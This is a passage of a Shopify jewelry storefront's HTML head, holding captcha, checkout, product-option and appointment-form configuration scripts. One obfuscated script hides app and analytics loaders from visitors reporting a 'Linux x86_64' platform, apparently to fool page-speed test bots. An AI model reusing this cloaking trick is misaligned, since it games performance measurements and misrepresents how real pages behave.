<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/lg152-men-ring';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer 